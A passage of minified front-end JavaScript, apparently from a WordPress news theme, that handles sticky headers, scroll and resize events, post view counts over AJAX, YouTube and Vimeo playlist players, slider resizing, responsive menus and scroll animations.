,tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))));if(window.parent===window.top&&"undefined"!==typeof window.name&&"tdc-live-iframe"===window.name&&"undefined"!==typeof window.parent.tdcSidebar){var a=tdHeader.getActiveHeaderSelector();if("undefined"===typeof tdHeader.previousActiveHeaderSelector||a!==tdHeader.previousActiveHeaderSelector)tdHeader.previousActiveHeaderSelector=a,window.parent.tdcSidebar.$_tdcZone.find(".tdc-zone").removeClass("tdc-zone-active"),"undefined"!==typeof tdHeader.timeoutHeaderTemplate&&clearTimeout(tdHeader.timeoutHeaderTemplate),tdHeader.timeoutHeaderTemplate=setTimeout(function(){window.parent.tdcSidebar.$_tdcZone.find('.tdc-zone[data-type="'+a+'"]').addClass("tdc-zone-active");0>a.indexOf("sticky")&&window.parent.tdcSidebar.setForcedHeaderZone(void 0);window.parent.tdcState.isHeaderSticky()?tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");window.parent.tdcState.isMobileHeaderSticky()?tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-invisible")},250)}tdHeader._previousScrollPosition=tdEvents.scroll_window_scrollTop}},scroll:function(){tdHeader.computeItems()},resize:function(){tdHeader.checkSizes();tdHeader.computeItems()},checkSizes:function(){if(tdHeader._isInitialized){tdHeader._headerDesktopHeight=tdHeader.$_headerDesktop.outerHeight(!0);tdHeader._headerDesktopStickyHeight=tdHeader.$_headerDesktopSticky.outerHeight(!0);tdHeader._headerMobileHeight=tdHeader.$_headerMobile.outerHeight(!0);tdHeader._headerMobileStickyHeight=tdHeader.$_headerMobileSticky.outerHeight(!0);var a=tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").data("sticky-offset");"undefined"!==typeof a&&(tdHeader._headerDesktopStickyGap=a);tdHeader._isMobile=768>tdEvents.window_innerWidth}},getFixedHeaderHeight:function(){if(tdHeader._isInitialized)return tdHeader.checkSizes(),tdHeader._isMobile?tdHeader._headerMobileHeight:tdHeader._headerDesktopHeight},getActiveHeaderSelector:function(){if(tdHeader._isInitialized)return tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderMobileSticky:tdHeader._selectorDataHeaderMobile:tdHeader.$_headerDesktopSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderDesktopSticky:tdHeader._selectorDataHeaderDesktop},doExtra:function(){"undefined"!==typeof window.tdbSearch&&"undefined"!==typeof window.tdbSearch.hideAllItems&&window.tdbSearch.hideAllItems()}};jQuery(window).on("load",function(){tdHeader.init();tdHeader.resize()})})();var tdCustomEvents={};(function(){tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();tdBackstr.td_events_resize();tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();for(var a=0;a<td_backstretch_items.length;a++)tdAnimationScroll.reinitialize_item(td_backstretch_items[a],!0),td_compute_backstretch_item(td_backstretch_items[a]);tdAnimationScroll.compute_all_items()}}})();var tdEvents={};(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);"undefined"!==typeof window.tdSmartSidebar&&tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll();tdHeader.scroll();tdShowVideo.scroll();"undefined"!==typeof window.tdToTop&&tdToTop.td_events_scroll(tdEvents.scroll_window_scrollTop)});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize();tdHeader.resize()});setInterval(function(){tdViewport.detectChanges();tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,"undefined"!==typeof window.tdInfiniteLoader&&tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,"undefined"!==typeof window.tdSmartSidebar&&tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();var tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),g=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",g);for(var f=c.parent().find(".td_click_video_youtube"),e=0;e<f.length;e++)jQuery(f[e]).data("player-id",g),e+1<f.length?jQuery(f[e]).data("next-video-id",jQuery(f[e+1]).data("video-id")):jQuery(f[e]).data("next-video-id",jQuery(f[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1,d.mute=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,a.mute=0,void 0===c?a.playerPlay():a.playVideo(c)):"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,mute:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+' class="td-youtube-player"></div>');c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay,mute:c.mute},height:"100%",width:"100%",videoId:b,events:{onReady:c.onPlayerReady,onStateChange:c.onPlayerStateChange}})}},onPlayerReady:function(a){if("undefined"!==typeof tdShowVideo)tdShowVideo.onYoutubeReadyEvent(a)},onPlayerStateChange:function(a){if(a.data===YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;c.mute=0;var b="",d=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");d.length&&(d=jQuery(d).next(".td_click_video_youtube"),d.length&&(b=jQuery(d).data("video-id")));""!==b&&c.playVideo(b)}else YT.PlayerState.PAUSED&&c.playStatus();if("undefined"!==typeof tdShowVideo)tdShowVideo.onYoutubeStateChangeEvent(a)},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),b=0;b<a.length;b++)tdVimeoPlayers.addPlayer(jQuery(a[b]));jQuery(".td_click_video_vimeo").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),g=0;g<d.length;g++)jQuery(d[g]).data("player-id",b),g+1<d.length?jQuery(d[g]).data("next-video-id",jQuery(d[g+1]).data("video-id")):jQuery(d[g]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?void 0!==c?(tdVimeoPlayers.existingAutoplay=!1,a.createPlayer(c)):a.playerPlay():"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,e=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(e);c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1&muted=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus()});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.player.api("play")},playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}}})();"use strict";jQuery(window).on("load",function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});function td_resize_smartlist_slides(a){var b=a.currentSlideNumber;a=jQuery(a.data.obj[0]).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));b=jQuery("#"+a+"_item_"+b).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var a=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var b=0;b=jQuery("#"+a+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b});tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+a).iosSlider("update")},2E3)})}
function td_resize_normal_slide(a){a=jQuery(a.data.obj[0]).attr("id");var b=td_get_document_width();tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var c=jQuery("#"+a+"_item_0").outerWidth(!0),d=780;tdDetect.isAndroid&&(d=1E3);b<d&&!tdDetect.isIpad&&(b=300<c?.5*c:c,jQuery("#"+a+", #"+a+" .td-slider, #"+a+" .td-slider .td-module-thumb").css({height:b}))}
function td_resize_normal_slide_and_update(a){var b=jQuery(a.data.obj[0]).attr("id");a=td_get_document_width();tdDetect.isIe8||(jQuery("#"+b).css("overflow","none"),jQuery("#"+b+" .td-item").css("overflow","visible"));var c=0;c=jQuery("#"+b+"_item_0").outerWidth(!0);var d=780;tdDetect.isAndroid&&(d=1E3);a<d&&!tdDetect.isIpad&&(c=300<c?.5*c:c,jQuery("#"+b+", #"+b+" .td-slider, #"+b+" .td-slider .td-module-thumb").css({height:c}),setTimeout(function(){jQuery("#"+b).iosSlider("update")},2E3))}
var tdPullDown={};(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.isTdbMenu=!1;this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.sub_icon=this.main_sub_icon="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj="";this._vertical_jquery_obj_outer_width=0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,f){b=jQuery(f);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){if(!1!==a._is_initialized){a._is_initialized=!1;a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html());if(a.isTdbMenu){var b=a.horizontal_jquery_obj.find("> .tdb-normal-menu.menu-item-has-children");b.length&&b.each(function(){var b=jQuery(this);tdPullDown._change_sub_icon_horiz_elements(a,b)})}a._vertical_ul_jquery_obj.html("");a._horizontal_elements=[];a._vertical_elements=[];a._horizontal_extra_space=1;tdPullDown._initialize_item(a)}},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var g=0,f=a.minimum_elements;0<f&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)g+=d.calculated_width,f--;else{tdPullDown._prepare_horizontal_header(a);return}b-=g}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);c.css("opacity","0");c.detach().appendTo(a.horizontal_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_horiz_elements(a,c);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_change_sub_icon_horiz_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.main_sub_icon?c.replaceWith(a.main_sub_icon):c.remove():""!==a.main_sub_icon&&b.append(a.main_sub_icon)},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","");a._vertical_elements.unshift(b);c.detach().prependTo(a._vertical_ul_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_vert_elements(a,c);return b},_change_sub_icon_vert_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.sub_icon?c.replaceWith(a.sub_icon):c.remove():""!==a.sub_icon&&b.append(a.sub_icon)},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();var tdAnimationScroll={};(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj="";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj="";this.full_height=0;this.offset_bottom_top=this.offset_top="";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,b,c,d,g,f){if(!(b>=c))if(void 0===this.properties[a])this.properties[a]={computed_value:"",settings:[]},0!==b&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:b,start_value:d,end_value:d,easing:""}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:g,easing:f},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:g,end_value:g,easing:""};else{var e=this.properties[a].settings[this.properties[a].settings.length-1];e.start_percent!==b?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:e.start_percent,end_percent:b,start_value:e.end_value,end_value:e.end_value,easing:""},this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:g,easing:f}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:b,end_percent:c,start_value:d,end_value:g,easing:f};100!==c&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:g,end_value:g,easing:""})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){if(a.constructor===tdAnimationScroll.item&&"undefined"!==typeof a.jqueryObj){var b=a.jqueryObj.prev();b.length&&b.hasClass("td_marker_animation")||(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))}},_initialize_item:function(a){if(!0!==a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0!==a.full_height)){var b=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');b.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=b;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var b=tdAnimationScroll.items.length-1;0<=b;b--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[b],a)},reinitialize_item:function(a,b){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===b&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var b={},c;for(c in a.properties)if(!0===a.properties.hasOwnProperty(c)){var d=a.properties[c];var g;for(g=0;g<d.settings.length;g++){var f=d.settings[g];if(f.start_percent<=a.percent_value&&a.percent_value<f.end_percent||a.percent_value===f.end_percent&&100===a.percent_value){if(f.start_value===f.end_value)f=f.start_value;else if(g=(a.percent_value-f.start_percent)/(f.end_percent-f.start_percent)*(f.end_value-f.start_value),void 0===f.easing||""===f.easing)f=f.start_value+g;else{var 